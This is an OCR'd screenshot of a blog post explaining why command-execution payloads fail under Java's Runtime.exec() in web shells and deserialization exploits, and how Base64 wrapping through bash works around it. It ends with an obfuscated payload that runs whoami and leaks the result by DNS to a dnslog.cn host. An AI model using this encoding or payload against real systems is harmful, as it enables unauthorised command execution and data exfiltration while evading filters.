 不安全 | jackson-t.ca/runtime-exec-payloads.html
应用 安全圈 Golang100day 先知社区 whale_3070 ThreatScan Hack Inn 横向渗透之 [WinR...
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
`whoami`.koeep8.dnslog.cn
bash -c {echo,YHdob2FtaWAua29lZXA4LmRuc2xvZy5jbg==}|{base64,-d}|{bash,-i}
Admin Team